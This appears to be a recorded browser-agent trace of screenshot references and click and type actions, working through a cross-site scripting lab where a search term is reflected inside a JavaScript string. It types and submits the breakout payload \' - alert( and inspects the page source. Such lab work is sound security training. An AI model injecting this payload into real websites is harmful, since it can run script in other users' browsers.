
View the results page source in a new tab, revealing the quote escaped as \' in searchTerms
{"action": "left_click", "coordinate": [644, 68]}

{"action": "mouse_move", "coordinate": [497, 602]}

Enter the backslash-quote payload \' - alert() in the lab's search box without submitting
{"action": "type", "text": "\\' - alert("}

{"action": "mouse_move", "coordinate": [522, 519]}

{"action": "mouse_move", "coordinate": [706, 383]}

{"action": "mouse_move", "coordinate": [795, 482]}

Submit the \' - alert() search and view its source showing searchTerms = '\\' - alert()
{"action": "left_click", "coordinate": [804, 579]}
